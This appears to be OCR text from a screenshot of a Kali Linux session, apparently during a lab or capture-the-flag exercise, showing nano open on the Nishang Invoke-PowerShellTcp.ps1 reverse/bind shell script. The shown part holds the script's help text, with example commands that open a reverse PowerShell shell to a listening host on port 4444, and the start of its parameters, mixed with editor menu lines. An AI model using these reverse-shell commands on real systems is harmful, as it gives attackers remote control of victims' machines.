 1 2 3 4 2 10.10.14.2 21:00
root@kali: /home/kali/shell
powershell nishang Private browsing
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/shell ×
GNU nano 8.0 Invoke-PowerShellTcp.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
Ativar o Windows
Acesse Configurações para ativar o Windows.
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word ^E End